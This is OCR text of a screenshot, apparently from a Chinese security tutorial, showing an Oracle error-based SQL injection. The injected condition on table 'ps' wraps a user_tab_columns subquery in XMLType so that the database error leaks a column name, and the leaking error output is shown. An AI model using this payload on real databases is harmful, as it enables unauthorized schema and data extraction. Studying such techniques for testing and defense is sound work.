 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 r(XMLType(chr(60)||chr(58)||chr(58)||(select column_name from user_tab_columns where table_name='ps' and rownum=1)||chr(62))) from dua
没有
信息
[SQL]select * from "ps" where "id"=3 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select column_name from user_tab_columns where table_name='ps' and rownum=1)||chr(62)))
from dual)
[Err] ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName "::name" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 0
ORA-06512: at line 1
微信号: lemon-sec